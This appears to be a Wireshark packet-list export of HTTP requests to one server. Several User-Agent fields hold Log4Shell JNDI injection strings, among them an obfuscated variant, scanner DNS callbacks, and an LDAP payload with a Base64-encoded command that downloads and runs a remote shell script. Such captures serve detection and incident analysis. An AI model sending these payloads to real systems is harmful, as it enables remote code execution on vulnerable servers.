 Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length User-Agent
9998 72034.647559 161.35.155.230 198.71.247.91 HTTP 289 ${jndi:${lower:l}${lower:d}a${lower:p}://world80.log4j.bin${upper:a}ryedge.io:80/callback}
30107 165861.581504 45.83.65.162 198.71.247.91 HTTP 350 ${jndi:dns://45.83.64.1/securityscan-http80}
30663 167974.490221 45.83.64.151 198.71.247.91 HTTP 350 ${jndi:dns://45.83.64.1/securityscan-http80}
31200 170337.992381 45.83.67.253 198.71.247.91 HTTP 350 ${jndi:dns://45.83.64.1/securityscan-http80}
39365 223307.671062 46.166.139.111 198.71.247.91 HTTP 187 ${jndi:ldap://193.3.19.159:53/c}
444 3163.829852 45.137.21.9 198.71.247.91 HTTP 447 ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK
11149 80077.623532 128.199.15.215 198.71.247.91 HTTP 233 ${jndi:ldap://http80useragent.kryptoslogic-cve-2021-44228.com/http80useragent}
15316 94438.659609 3.10.199.119 198.71.247.91 HTTP 211 'Cloud mapping experiment. Contact research@pdrlabs.net'
15327 94449.137169 3.10.199.119 198.71.247.91 HTTP 223 'Cloud mapping experiment. Contact research@pdrlabs.net'
15337 94459.650758 3.10.199.119 198.71.247.91 HTTP 229 'Cloud mapping experiment. Contact research@pdrlabs.net'
15347 94469.896818 3.10.199.119 198.71.247.91 HTTP 230 'Cloud mapping experiment. Contact research@pdrlabs.net'
7037.256461 172.70.210.147 198.71.247.91 HTTP 486 ALittle Client
9943.356145 172.70.98.21 198.71.247.91 HTTP 494 ALittle Client
42587.753117 172.70.207.24 198.71.247.91 HTTP 492 ALittle Client
24194 142302.947724 172.70.214.57 198.71.247.91 HTTP 494 ALittle Client
24640 145324.516441 172.70.210.249 198.71.247.91 HTTP 502 ALittle Client
32554 176962.203618 172.70.214.19 198.71.247.91 HTTP 500 ALittle Client
A